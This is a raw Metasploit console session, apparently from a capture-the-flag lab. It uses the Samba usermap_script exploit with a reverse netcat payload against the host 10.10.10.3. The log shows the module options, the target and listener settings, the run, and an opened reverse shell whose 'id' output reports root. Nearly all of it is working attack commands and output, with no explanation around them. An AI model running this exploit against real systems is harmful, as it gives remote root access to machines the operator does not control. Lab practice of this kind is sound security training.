 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options

Module options (exploit/multi/samba/usermap_script):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
                                       oit.html
   RPORT    139              yes       The target port (TCP)


Payload options (cmd/unix/reverse_netcat):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic



View the full module info with the info, or info -d command.

msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST tun0
LHOST => 10.10.14.10
msf6 exploit(multi/samba/usermap_script) > run

[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Command shell session 1 opened (10.10.14.10:4444 -> 10.10.10.3:60664) at 2023-09-20 17:34:19 +0200

id
uid=0(root) gid=0(root)